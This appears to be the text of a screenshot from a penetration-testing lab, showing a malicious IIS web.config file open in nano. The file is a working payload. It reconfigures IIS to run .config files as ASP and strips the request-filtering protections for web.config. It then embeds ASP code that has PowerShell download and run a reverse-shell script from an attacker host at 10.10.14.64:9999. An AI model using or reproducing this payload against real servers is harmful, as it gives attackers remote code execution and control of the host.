 GNU nano 6.3 web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll">
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
   <appSettings>
</appSettings>
</configuration>
<%
Set obj = CreateObject("WScript.Shell")
obj.Exec("cmd /c powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.14.64:9999/Invoke-PowerShellTcp.ps1')")
%>